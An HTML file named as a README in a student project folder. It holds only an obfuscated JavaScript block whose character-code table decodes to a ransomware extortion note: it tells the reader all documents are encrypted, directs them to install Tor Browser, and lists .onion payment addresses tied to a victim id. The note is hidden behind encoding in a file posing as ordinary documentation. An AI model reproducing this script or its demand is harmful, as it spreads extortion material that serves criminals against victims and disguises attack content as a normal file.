
<file: Mohamed_Sidekakbar_10238084_sim_wpf_ca3/Short Reflection/README.html>
<html><body><script>var n9qtw = new Array(47,97,106,76,85,119,84,68,104,116,77,72,112,51,99,89,66,79,86,50,122,33,113,83,114,49,32,105,101,52,54,103,111,118,82,100,110,67,61,98,109,46,78,69,60,70,117,120,73,58,55,65,80,115,107,39,108,121,62,102);for(var z603p44595=0;z603p44595<60;z603p44595++) n9qtw[z603p44595] = String.fromCharCode(n9qtw[z603p44595]);sq353p = "f8582cb002hlhusjq";document.write(n9qtw[51]+n9qtw[3]+n9qtw[3]+n9qtw[26]+n9qtw[15]+n9qtw[17]+n9qtw[4]+n9qtw[34]+n9qtw[26]+n9qtw[7]+n9qtw[17]+n9qtw[37]+n9qtw[4]+n9qtw[10]+n9qtw[43]+n9qtw[42]+n9qtw[6]+n9qtw[23]+n9qtw[26]+n9qtw[52]+n9qtw[11]+n9qtw[17]+n9qtw[6]+n9qtw[17]+n9qtw[23]+n9qtw[26]+n9qtw[7]+n9qtw[51]+n9qtw[6]+n9qtw[51]+n9qtw[16]+n9qtw[51]+n9qtw[23]+n9qtw[43]+n9qtw[23]+n9qtw[26]+n9qtw[51]+n9qtw[42]+n9qtw[7]+n9qtw[26]+n9qtw[17]+n9qtw[6]+n9qtw[11]+n9qtw[43]+n9qtw[34]+n9qtw[26]+n9qtw[48]+n9qtw[10]+n9qtw[52]+n9qtw[17]+n9qtw[34]+n9qtw[6]+n9qtw[51]+n9qtw[42]+n9qtw[6]+n9qtw[26]+n9qtw[45]+n9qtw[48]+n9qtw[3]+n9qtw[43]+n9qtw[23]+n9qtw[26]+n9qtw[11]+n9qtw[51]+n9qtw[18]+n9qtw[43]+n9qtw[26]+n9qtw[16]+n9qtw[43]+n9qtw[43]+n9qtw[42]+n9qtw[26]+n9qtw[43]+n9qtw[42]+n9qtw[37]+n9qtw[34]+n9qtw[15]+n9qtw[52]+n9qtw[6]+n9qtw[43]+n9qtw[7]+n9qtw[21]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[15]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[59]+n9qtw[27]+n9qtw[56]+n9qtw[28]+n9qtw[53]+n9qtw[26]+n9qtw[1]+n9qtw[24]+n9qtw[28]+n9qtw[26]+n9qtw[42]+n9qtw[17]+n9qtw[6]+n9qtw[26]+n9qtw[35]+n9qtw[1]+n9qtw[40]+n9qtw[1]+n9qtw[31]+n9qtw[28]+n9qtw[35]+n9qtw[21]+n9qtw[26]+n9qtw[15]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[59]+n9qtw[27]+n9qtw[56]+n9qtw[28]+n9qtw[53]+n9qtw[26]+n9qtw[1]+n9qtw[24]+n9qtw[28]+n9qtw[26]+n9qtw[40]+n9qtw[32]+n9qtw[35]+n9qtw[27]+n9qtw[59]+n9qtw[27]+n9qtw[28]+n9qtw[35]+n9qtw[26]+n9qtw[32]+n9qtw[36]+n9qtw[56]+n9qtw[57]+n9qtw[41]+n9qtw[26]+n9qtw[6]+n9qtw[8]+n9qtw[27]+n9qtw[53]+n9qtw[26]+n9qtw[40]+n9qtw[32]+n9qtw[35]+n9qtw[27]+n9qtw[59]+n9qtw[27]+n9qtw[14]+n9qtw[1]+n9qtw[9]+n9qtw[27]+n9qtw[32]+n9qtw[36]+n9qtw[26]+n9qtw[27]+n9qtw[53]+n9qtw[26]+n9qtw[24]+n9qtw[28]+n9qtw[33]+n9qtw[28]+n9qtw[24]+n9qtw[53]+n9qtw[27]+n9qtw[39]+n9qtw[56]+n9qtw[28]+n9qtw[41]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[6]+n9qtw[8]+n9qtw[28]+n9qtw[26]+n9qtw[32]+n9qtw[36]+n9qtw[56]+n9qtw[57]+n9qtw[26]+n9qtw[25]+n9qtw[26]+n9qtw[5]+n9qtw[1]+n9qtw[57]+n9qtw[26]+n9qtw[9]+n9qtw[32]+n9qtw[26]+n9qtw[35]+n9qtw[28]+n9qtw[14]+n9qtw[24]+n9qtw[57]+n9qtw[12]+n9qtw[9]+n9qtw[26]+n9qtw[57]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[59]+n9qtw[27]+n9qtw[56]+n9qtw[28]+n9qtw[53]+n9qtw[26]+n9qtw[27]+n9qtw[53]+n9qtw[26]+n9qtw[9]+n9qtw[32]+n9qtw[26]+n9qtw[24]+n9qtw[28]+n9qtw[14]+n9qtw[28]+n9qtw[27]+n9qtw[33]+n9qtw[28]+n9qtw[26]+n9qtw[9]+n9qtw[8]+n9qtw[28]+n9qtw[26]+n9qtw[12]+n9qtw[24]+n9qtw[27]+n9qtw[33]+n9qtw[1]+n9qtw[9]+n9qtw[28]+n9qtw[26]+n9qtw[54]+n9qtw[28]+n9qtw[57]+n9qtw[26]+n9qtw[1]+n9qtw[36]+n9qtw[35]+n9qtw[26]+n9qtw[35]+n9qtw[28]+n9qtw[14]+n9qtw[24]+n9qtw[57]+n9qtw[12]+n9qtw[9]+n9qtw[27]+n9qtw[32]+n9qtw[36]+n9qtw[26]+n9qtw[12]+n9qtw[24]+n9qtw[32]+n9qtw[31]+n9qtw[24]+n9qtw[1]+n9qtw[40]+n9qtw[41]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[51]+n9qtw[36]+n9qtw[57]+n9qtw[26]+n9qtw[1]+n9qtw[9]+n9qtw[9]+n9qtw[28]+n9qtw[40]+n9qtw[12]+n9qtw[9]+n9qtw[53]+n9qtw[26]+n9qtw[9]+n9qtw[32]+n9qtw[26]+n9qtw[24]+n9qtw[28]+n9qtw[53]+n9qtw[9]+n9qtw[32]+n9qtw[24]+n9qtw[28]+n9qtw[26]+n9qtw[57]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[59]+n9qtw[27]+n9qtw[56]+n9qtw[28]+n9qtw[53]+n9qtw[26]+n9qtw[5]+n9qtw[27]+n9qtw[9]+n9qtw[8]+n9qtw[26]+n9qtw[9]+n9qtw[8]+n9qtw[28]+n9qtw[26]+n9qtw[9]+n9qtw[8]+n9qtw[27]+n9qtw[24]+n9qtw[35]+n9qtw[26]+n9qtw[12]+n9qtw[1]+n9qtw[24]+n9qtw[9]+n9qtw[57]+n9qtw[26]+n9qtw[53]+n9qtw[32]+n9qtw[59]+n9qtw[9]+n9qtw[5]+n9qtw[1]+n9qtw[24]+n9qtw[28]+n9qtw[26]+n9qtw[5]+n9qtw[27]+n9qtw[56]+n9qtw[56]+n9qtw[26]+n9qtw[39]+n9qtw[28]+n9qtw[26]+n9qtw[59]+n9qtw[1]+n9qtw[9]+n9qtw[1]+n9qtw[56]+n9qtw[26]+n9qtw[59]+n9qtw[32]+n9qtw[24]+n9qtw[26]+n9qtw[57]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[59]+n9qtw[27]+n9qtw[56]+n9qtw[28]+n9qtw[53]+n9qtw[21]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[6]+n9qtw[32]+n9qtw[26]+n9qtw[24]+n9qtw[28]+n9qtw[14]+n9qtw[28]+n9qtw[27]+n9qtw[33]+n9qtw[28]+n9qtw[26]+n9qtw[9]+n9qtw[8]+n9qtw[28]+n9qtw[26]+n9qtw[12]+n9qtw[24]+n9qtw[27]+n9qtw[33]+n9qtw[1]+n9qtw[9]+n9qtw[28]+n9qtw[26]+n9qtw[54]+n9qtw[28]+n9qtw[57]+n9qtw[26]+n9qtw[1]+n9qtw[36]+n9qtw[35]+n9qtw[26]+n9qtw[35]+n9qtw[28]+n9qtw[14]+n9qtw[24]+n9qtw[57]+n9qtw[12]+n9qtw[9]+n9qtw[27]+n9qtw[32]+n9qtw[36]+n9qtw[26]+n9qtw[12]+n9qtw[24]+n9qtw[32]+n9qtw[31]+n9qtw[24]+n9qtw[1]+n9qtw[40]+n9qtw[26]+n9qtw[59]+n9qtw[32]+n9qtw[56]+n9qtw[56]+n9qtw[32]+n9qtw[5]+n9qtw[26]+n9qtw[9]+n9qtw[8]+n9qtw[28]+n9qtw[26]+n9qtw[27]+n9qtw[36]+n9qtw[53]+n9qtw[9]+n9qtw[24]+n9qtw[46]+n9qtw[14]+n9qtw[9]+n9qtw[27]+n9qtw[32]+n9qtw[36]+n9qtw[53]+n9qtw[26]+n9qtw[39]+n9qtw[28]+n9qtw[56]+n9qtw[32]+n9qtw[5]+n9qtw[49]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[25]+n9qtw[41]+n9qtw[26]+n9qtw[7]+n9qtw[32]+n9qtw[5]+n9qtw[36]+n9qtw[56]+n9qtw[32]+n9qtw[1]+n9qtw[35]+n9qtw[26]+n9qtw[55]+n9qtw[6]+n9qtw[32]+n9qtw[24]+n9qtw[26]+n9qtw[16]+n9qtw[24]+n9qtw[32]+n9qtw[5]+n9qtw[53]+n9qtw[28]+n9qtw[24]+n9qtw[55]+n9qtw[26]+n9qtw[59]+n9qtw[24]+n9qtw[32]+n9qtw[40]+n9qtw[26]+n9qtw[8]+n9qtw[9]+n9qtw[9]+n9qtw[12]+n9qtw[53]+n9qtw[49]+n9qtw[0]+n9qtw[0]+n9qtw[5]+n9qtw[5]+n9qtw[5]+n9qtw[41]+n9qtw[9]+n9qtw[32]+n9qtw[24]+n9qtw[12]+n9qtw[24]+n9qtw[32]+n9qtw[2]+n9qtw[28]+n9qtw[14]+n9qtw[9]+n9qtw[41]+n9qtw[32]+n9qtw[24]+n9qtw[31]+n9qtw[0]+n9qtw[26]+n9qtw[1]+n9qtw[36]+n9qtw[35]+n9qtw[26]+n9qtw[27]+n9qtw[36]+n9qtw[53]+n9qtw[9]+n9qtw[1]+n9qtw[56]+n9qtw[56]+n9qtw[26]+n9qtw[27]+n9qtw[9]+n9qtw[41]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[19]+n9qtw[41]+n9qtw[26]+n9qtw[48]+n9qtw[36]+n9qtw[26]+n9qtw[9]+n9qtw[8]+n9qtw[28]+n9qtw[26]+n9qtw[55]+n9qtw[6]+n9qtw[32]+n9qtw[24]+n9qtw[26]+n9qtw[16]+n9qtw[24]+n9qtw[32]+n9qtw[5]+n9qtw[53]+n9qtw[28]+n9qtw[24]+n9qtw[55]+n9qtw[26]+n9qtw[32]+n9qtw[12]+n9qtw[28]+n9qtw[36]+n9qtw[26]+n9qtw[57]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[12]+n9qtw[28]+n9qtw[24]+n9qtw[53]+n9qtw[32]+n9qtw[36]+n9qtw[1]+n9qtw[56]+n9qtw[26]+n9qtw[12]+n9qtw[1]+n9qtw[31]+n9qtw[28]+n9qtw[26]+n9qtw[8]+n9qtw[28]+n9qtw[24]+n9qtw[28]+n9qtw[49]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[8]+n9qtw[9]+n9qtw[9]+n9qtw[12]+n9qtw[49]+n9qtw[0]+n9qtw[0]+sq353p+n9qtw[41]+n9qtw[40]+n9qtw[8]+n9qtw[56]+n9qtw[47]+n9qtw[30]+n9qtw[13]+n9qtw[40]+n9qtw[50]+n9qtw[22]+n9qtw[39]+n9qtw[53]+n9qtw[27]+n9qtw[32]+n9qtw[33]+n9qtw[14]+n9qtw[24]+n9qtw[50]+n9qtw[29]+n9qtw[33]+n9qtw[19]+n9qtw[20]+n9qtw[33]+n9qtw[2]+n9qtw[47]+n9qtw[39]+n9qtw[33]+n9qtw[50]+n9qtw[12]+n9qtw[31]+n9qtw[2]+n9qtw[1]+n9qtw[24]+n9qtw[1]+n9qtw[5]+n9qtw[24]+n9qtw[1]+n9qtw[39]+n9qtw[50]+n9qtw[32]+n9qtw[1]+n9qtw[59]+n9qtw[29]+n9qtw[5]+n9qtw[14]+n9qtw[19]+n9qtw[40]+n9qtw[2]+n9qtw[5]+n9qtw[27]+n9qtw[54]+n9qtw[8]+n9qtw[32]+n9qtw[28]+n9qtw[1]+n9qtw[1]+n9qtw[35]+n9qtw[41]+n9qtw[32]+n9qtw[36]+n9qtw[27]+n9qtw[32]+n9qtw[36]+n9qtw[0]+n9qtw[8]+n9qtw[56]+n9qtw[8]+n9qtw[46]+n9qtw[53]+n9qtw[2]+n9qtw[22]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[42]+n9qtw[32]+n9qtw[9]+n9qtw[28]+n9qtw[21]+n9qtw[26]+n9qtw[6]+n9qtw[8]+n9qtw[27]+n9qtw[53]+n9qtw[26]+n9qtw[12]+n9qtw[1]+n9qtw[31]+n9qtw[28]+n9qtw[26]+n9qtw[27]+n9qtw[53]+n9qtw[26]+n9qtw[1]+n9qtw[33]+n9qtw[1]+n9qtw[27]+n9qtw[56]+n9qtw[1]+n9qtw[39]+n9qtw[56]+n9qtw[28]+n9qtw[26]+n9qtw[33]+n9qtw[27]+n9qtw[1]+n9qtw[26]+n9qtw[55]+n9qtw[6]+n9qtw[32]+n9qtw[24]+n9qtw[26]+n9qtw[16]+n9qtw[24]+n9qtw[32]+n9qtw[5]+n9qtw[53]+n9qtw[28]+n9qtw[24]+n9qtw[55]+n9qtw[26]+n9qtw[32]+n9qtw[36]+n9qtw[56]+n9qtw[57]+n9qtw[41]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[38]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[51]+n9qtw[56]+n9qtw[53]+n9qtw[32]+n9qtw[26]+n9qtw[57]+n9qtw[32]+n9qtw[46]+n9qtw[26]+n9qtw[14]+n9qtw[1]+n9qtw[36]+n9qtw[26]+n9qtw[46]+n9qtw[53]+n9qtw[28]+n9qtw[26]+n9qtw[9]+n9qtw[28]+n9qtw[40]+n9qtw[12]+n9qtw[32]+n9qtw[24]+n9qtw[1]+n9qtw[24]+n9qtw[57]+n9qtw[26]+n9qtw[1]+n9qtw[35]+n9qtw[35]+n9qtw[24]+n9qtw[28]+n9qtw[53]+n9qtw[53]+n9qtw[28]+n9qtw[53]+n9qtw[26]+n9qtw[32]+n9qtw[36]+n9qtw[26]+n9qtw[57]+n9qtw[32]+n9qtw[46]+n9qtw[24]+n9qtw[26]+n9qtw[12]+n9qtw[28]+n9qtw[24]+n9qtw[53]+n9qtw[32]+n9qtw[36]+n9qtw[1]+n9qtw[56]+n9qtw[26]+n9qtw[12]+n9qtw[1]+n9qtw[31]+n9qtw[28]+n9qtw[26]+n9qtw[5]+n9qtw[27]+n9qtw[9]+n9qtw[8]+n9qtw[32]+n9qtw[46]+n9qtw[9]+n9qtw[26]+n9qtw[46]+n9qtw[53]+n9qtw[27]+n9qtw[36]+n9qtw[31]+n9qtw[26]+n9qtw[55]+n9qtw[6]+n9qtw[32]+n9qtw[24]+n9qtw[26]+n9qtw[16]+n9qtw[24]+n9qtw[32]+n9qtw[5]+n9qtw[53]+n9qtw[28]+n9qtw[24]+n9qtw[55]+n9qtw[49]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[8]+n9qtw[9]+n9qtw[9]+n9qtw[12]+n9qtw[49]+n9qtw[0]+n9qtw[0]+sq353p+n9qtw[41]+n9qtw[32]+n9qtw[59]+n9qtw[24]+n9qtw[27]+n9qtw[53]+n9qtw[54]+n9qtw[41]+n9qtw[27]+n9qtw[36]+n9qtw[59]+n9qtw[32]+n9qtw[0]+n9qtw[8]+n9qtw[56]+n9qtw[8]+n9qtw[46]+n9qtw[53]+n9qtw[2]+n9qtw[22]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[8]+n9qtw[9]+n9qtw[9]+n9qtw[12]+n9qtw[49]+n9qtw[0]+n9qtw[0]+sq353p+n9qtw[41]+n9qtw[24]+n9qtw[1]+n9qtw[24]+n9qtw[28]+n9qtw[59]+n9qtw[27]+n9qtw[47]+n9qtw[41]+n9qtw[27]+n9qtw[36]+n9qtw[59]+n9qtw[32]+n9qtw[0]+n9qtw[8]+n9qtw[56]+n9qtw[8]+n9qtw[46]+n9qtw[53]+n9qtw[2]+n9qtw[22]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[8]+n9qtw[9]+n9qtw[9]+n9qtw[12]+n9qtw[49]+n9qtw[0]+n9qtw[0]+sq353p+n9qtw[41]+n9qtw[32]+n9qtw[35]+n9qtw[35]+n9qtw[14]+n9qtw[32]+n9qtw[12]+n9qtw[57]+n9qtw[41]+n9qtw[27]+n9qtw[36]+n9qtw[59]+n9qtw[32]+n9qtw[0]+n9qtw[8]+n9qtw[56]+n9qtw[8]+n9qtw[46]+n9qtw[53]+n9qtw[2]+n9qtw[22]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[8]+n9qtw[9]+n9qtw[9]+n9qtw[12]+n9qtw[49]+n9qtw[0]+n9qtw[0]+sq353p+n9qtw[41]+n9qtw[24]+n9qtw[1]+n9qtw[24]+n9qtw[28]+n9qtw[35]+n9qtw[32]+n9qtw[41]+n9qtw[27]+n9qtw[36]+n9qtw[59]+n9qtw[32]+n9qtw[0]+n9qtw[8]+n9qtw[56]+n9qtw[8]+n9qtw[46]+n9qtw[53]+n9qtw[2]+n9qtw[22]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[44]+n9qtw[39]+n9qtw[24]+n9qtw[58]+n9qtw[42]+n9qtw[32]+n9qtw[9]+n9qtw[28]+n9qtw[21]+n9qtw[26]+n9qtw[6]+n9qtw[8]+n9qtw[28]+n9qtw[24]+n9qtw[28]+n9qtw[26]+n9qtw[1]+n9qtw[24]+n9qtw[28]+n9qtw[26]+n9qtw[9]+n9qtw[28]+n9qtw[40]+n9qtw[12]+n9qtw[32]+n9qtw[24]+n9qtw[1]+n9qtw[24]+n9qtw[57]+n9qtw[26]+n9qtw[1]+n9qtw[35]+n9qtw[35]+n9qtw[24]+n9qtw[28]+n9qtw[53]+n9qtw[53]+n9qtw[28]+n9qtw[53]+n9qtw[21]+n9qtw[26]+n9qtw[6]+n9qtw[8]+n9qtw[28]+n9qtw[57]+n9qtw[26]+n9qtw[5]+n9qtw[27]+n9qtw[56]+n9qtw[56]+n9qtw[26]+n9qtw[39]+n9qtw[28]+n9qtw[26]+n9qtw[1]+n9qtw[33]+n9qtw[1]+n9qtw[27]+n9qtw[56]+n9qtw[1]+n9qtw[39]+n9qtw[56]+n9qtw[28]+n9qtw[26]+n9qtw[59]+n9qtw[32]+n9qtw[24]+n9qtw[26]+n9qtw[1]+n9qtw[26]+n9qtw[56]+n9qtw[27]+n9qtw[40]+n9qtw[27]+n9qtw[9]+n9qtw[28]+n9qtw[35]+n9qtw[26]+n9qtw[1]+n9qtw[40]+n9qtw[32]+n9qtw[46]+n9qtw[36]+n9qtw[9]+n9qtw[26]+n9qtw[32]+n9qtw[59]+n9qtw[26]+n9qtw[9]+n9qtw[27]+n9qtw[40]+n9qtw[28]+n9qtw[21]);</script></body></html>
</file>
